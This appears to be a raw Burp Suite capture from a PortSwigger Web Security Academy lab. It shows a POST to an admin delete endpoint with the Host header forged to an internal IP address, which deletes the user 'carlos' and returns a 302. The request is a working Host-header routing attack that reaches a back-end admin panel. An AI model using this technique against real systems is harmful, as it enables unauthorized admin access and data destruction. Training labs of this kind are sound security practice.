 Request
Pretty Raw Hex
\n
1 POST https://0a320006040a77a783cc155f002a0080.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.235
3 Cookie: session=y6z1W24KF6G4R89lNwiLtYgQJfQ7TmPP; _lab=
47%7cMC0CFEltXqYtyiZoLVb%2ftb4LS8RXEdBjAhUAjEF2nH4rmyLi2yyf3NbaU%2bPK9G1qpHEwVxlXzmACogoDnHpW21FiYG9dzwDfwkROOE6ez0NdMZE2l%2fWfNgwp5uft
70nG%2fFzUvzjorCwvnDh7VmxrvtVn8Tx4AVq0i4Bo57i9bvl9eop1
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a320006040a77a783cc155f002a0080.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Content-Length: 53
19
20 username=carlos&csrf=f9kygD7fN1ugHDRuyMZh9Eog2HiuZI3z
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6